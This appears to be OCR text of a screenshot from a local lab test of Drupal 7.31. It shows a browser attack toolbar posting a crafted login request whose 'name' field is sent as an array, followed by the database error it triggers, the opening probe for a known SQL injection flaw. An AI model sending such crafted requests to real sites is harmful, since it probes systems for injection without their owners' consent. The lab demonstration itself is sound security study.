 INT SQL XSS Encryption Encoding Other
Load URL http://localhost/drupal-7.31/
Split URL
Execute
Enable Post data Enable Referrer
Post data
name[]=tsu&name[]=tsu2&pass=123456&form_build_id=form-YwWUn5CCgr6oBpr9w8ygq2dFfZfKpkjMDggB049l31Q&form_id=user_log
Error
The website encountered an unexpected error. Please try again later.
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of
/Applications/XAMPP/xamppfiles/htdocs/drupal-7.31/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in
DatabaseConnection->escapeLike() (line 984 of /Applications/XAMPP/xamppfiles/htdocs/drupal-
7.31/includes/database/database.inc).
• PDOException: SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in
your SQL syntax; check the manual that corresponds to your MariaDB server version for the right
syntax to use near ' 'tsu2' AND status = 1' at line 1: SELECT * FROM {users} WHERE name =
:name_0, :name_1 AND status = 1; Array ( [:name_0] => tsu [:name_1] => tsu2 ) in
user_login_authenticate_validate() (line 2149 of /Applications/XAMPP/xamppfiles/htdocs/drupal-
7.31/modules/user/user.module).